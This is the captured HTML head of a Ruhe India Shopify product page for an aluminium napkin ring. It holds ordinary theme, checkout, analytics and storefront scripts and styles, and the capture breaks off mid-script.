

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe
body_size: 123387
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Ember Rose Gold Napkin Ring (Space Aluminium) - by Ruhe &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Ruhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â MATERIAL &amp;amp; FINISH Towel Ring is manufactured in high-grade Space Aluminium with non-corrosive, scratch-proof and rust-resistant qualities. Beautiful and contemporary Olive GreenÂ Matte Finish"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe">
<meta property="og:title" content="Ember Rose Gold Napkin Ring (Space Aluminium) - by Ruhe">
<meta property="og:type" content="product">
<meta property="og:description" content="Ruhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â MATERIAL &amp;amp; FINISH Towel Ring is manufactured in high-grade Space Aluminium with non-corrosive, scratch-proof and rust-resistant qualities. Beautiful and contemporary Olive GreenÂ Matte Finish"><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?crop=center&height=1200&v=1753091888&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?crop=center&height=1200&v=1753091888&width=1200">
  <meta property="og:image:width" content="2400">
  <meta property="og:image:height" content="2400"><meta property="og:price:amount" content="1,019.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ember Rose Gold Napkin Ring (Space Aluminium) - by Ruhe">
<meta name="twitter:description" content="Ruhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â MATERIAL &amp;amp; FINISH Towel Ring is manufactured in high-grade Space Aluminium with non-corrosive, scratch-proof and rust-resistant qualities. Beautiful and contemporary Olive GreenÂ Matte Finish">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=38736436405948860911768995415" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=38736436405948860911768995415">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"44d9c933-779e-4c9c-a728-ade5a8625d5a-1769655520","pageurl":"ruheindia.com\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe","u":"ba46fe55aa82","p":"product","rtyp":"product","rid":8194734850268};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
